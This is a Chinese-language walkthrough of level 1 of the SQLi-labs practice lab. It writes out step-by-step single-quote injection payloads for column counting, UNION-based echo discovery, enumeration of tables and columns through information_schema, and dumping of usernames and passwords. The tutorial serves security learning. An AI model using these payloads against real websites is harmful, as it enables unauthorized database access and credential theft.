SQLI-labs-第一关



知识点:单引号字符型注入

思路:

1、根据提示,为get注入,在url中输入内容

2、判断注入点



输入?id=1',显示数据库语句错误,说明这里存在sql注入漏洞

输入?id=1‘ and 1=1 --+ ,回显正常,因为--+是注释符,把原本sql语句后面的单引号(')注释掉了,所以整句sql语句是这样的:

SELECT * FROM users WHERE id='1' and 1=1 --+' LIMIT 0,1(红色部分会注释掉)

输入and 1=2 ,结果没有正常回显出来,但是sql语句的语法是正确的,所以不会爆sql语法错误

3、判断目前该表的字段数

使用order by 语句,?id=1' order by 1 --+ 从1尝试到报错

这里尝试到3不会报错,到4就报错,说明有3个字段



4、判断回显位置

?id=1' and 1=2 union select 1,2,3 --+

因为有三个字段,所以我们是select 1,2,3 ,为什么是and 1=2呢?是因为1=1是ture,结合整改语句,它会回显本来的值,改成1=2,则会回显后面的语句(select 1,2,3),就会把相应的值回显出来(两个 sql 语句进行联合操作时,当前一个语句选择的内容为空,我们这里就将后面的语句的内容显示出来)

通过结果我们可以知道,2跟3都是值回显的位置,我们可以在 2或3 的位置构造数据库语句,爆出我们想要的值

5、爆库名

?id=1' and 1=2 union select 1,2,database() --+



6、爆表名

这时候需要用到函数group_concat()和MySQL的系统表information_schema

group_concat()完整语法如下:

group_concat([DISTINCT] 要连接的字段 [Order BY ASC/DESC 排序字段] [Separator '分隔符'])数据库版本再5.0以上时,information_schema数据库里面拥有库名、表名字段

?id=1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+

7、爆字段名

以爆user表的字段为例

?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users' --+

8、爆值

从前面我们得到数据库的库名、表名、字段名,我们接下来使用concat_ws()这个函数进行爆值

concat_ws(sep,s1,s2,s3...):将s1,s2,s3连接成字符串,并用sep字符间隔

?id=1' and 1=2 union select 1,2,concat_ws(',',id,username,password) from security.users limit 0,1 --+

有些数据库的类型有长度限制,所以我们不能一下子把所有数据爆出来,通过limit语句,一句一句爆

以此类推,你就可以得到该数据库的所有数据

这篇文章就先写到这里了,哪里不好的请批评指正!